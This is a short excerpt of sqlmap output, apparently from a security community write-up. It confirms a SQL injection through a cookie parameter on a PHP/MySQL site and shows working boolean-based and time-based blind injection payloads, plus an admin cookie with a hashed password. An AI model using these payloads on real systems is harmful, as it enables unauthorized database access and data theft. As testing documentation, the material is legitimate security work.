 sqlmap identified the following injection point(s) with a total of 316 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: bdshare_firstime=1568644834636; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;pxzs
=(SELECT (CASE WHEN (8467=8467) THEN 'sendtime desc ' ELSE (SELECT 2433 UNION SELECT 4617) END))  #
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: bdshare_firstime=1568644834636; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;pxzs
=(CASE WHEN (2742=2742) THEN SLEEP(5) ELSE 2742 END)  #
---
[10:29:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.12
[10:29:02] [INFO] fetching database names
[10:29:02] [INFO] fetching number of databases
[10:29:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
先知社区